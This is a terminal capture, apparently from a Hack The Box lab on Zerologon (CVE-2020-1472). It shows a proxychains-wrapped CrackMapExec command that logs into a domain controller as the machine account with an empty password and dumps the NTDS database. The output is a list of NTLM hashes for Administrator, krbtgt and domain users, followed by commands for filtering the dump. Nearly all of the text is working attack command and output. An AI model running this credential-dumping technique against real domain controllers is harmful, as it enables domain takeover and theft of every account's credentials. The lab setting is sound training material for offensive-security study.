 ~/hack-the-box/a/using-crackmapexec/vulnerability-scan-modules/CVE-2020-1472 master 42s 10.10.14.156 81.57.18.223 23:14:26
❯ proxychains -q crackmapexec smb 172.16.10.3 -u 'DC01$' -p '' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 172.16.10.3 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (name:DC01) (domain:INLANEFREIGHT.HTB) (signing:True) (SMBv1:True)
SMB 172.16.10.3 445 DC01 [+] INLANEFREIGHT.HTB\DC01$:
SMB 172.16.10.3 445 DC01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 172.16.10.3 445 DC01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 172.16.10.3 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.10.3 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:f36ccfe434490cddc644901973d9a344:::
SMB 172.16.10.3 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.10.3 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2c6454dbf95abc7b0a543b90f6f96f66:::
SMB 172.16.10.3 445 DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.10.3 445 DC01 derek.walker:1103:aad3b435b51404eeaad3b435b51404ee:69cc8c83c56aeeb7571bbeec20c6ef65:::
SMB 172.16.10.3 445 DC01 carole.holmes:1104:aad3b435b51404eeaad3b435b51404ee:37ef72fcf42a4021948c7ed7b33ccf21:::
SMB 172.16.10.3 445 DC01 callum.dixon:1105:aad3b435b51404eeaad3b435b51404ee:3e7c48255206470a13543b27b7af18de:::
SMB 172.16.10.3 445 DC01 beth.richards:1106:aad3b435b51404eeaad3b435b51404ee:de3d16603d7ded97bb47cd6641b1a392:::
SMB 172.16.10.3 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.10.3 445 DC01 WS01$:1601:aad3b435b51404eeaad3b435b51404ee:1528b4f95bd1647e3205167fb24bb95a:::
SMB 172.16.10.3 445 DC01 [+] Dumped 10 NTDS hashes to /home/dado1513/.cme/logs/DC01_172.16.10.3_2024-06-24_231519.ntds of which 8 were
added to the database
SMB 172.16.10.3 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
SMB 172.16.10.3 445 DC01 [*] cat /home/dado1513/.cme/logs/DC01_172.16.10.3_2024-06-24_231519.ntds | grep -iv disabled | cut -d ':' -f1
SMB 172.16.10.3 445 DC01 [*] grep -iv disabled /home/dado1513/.cme/logs/DC01_172.16.10.3_2024-06-24_231519.ntds | cut -d ':' -f1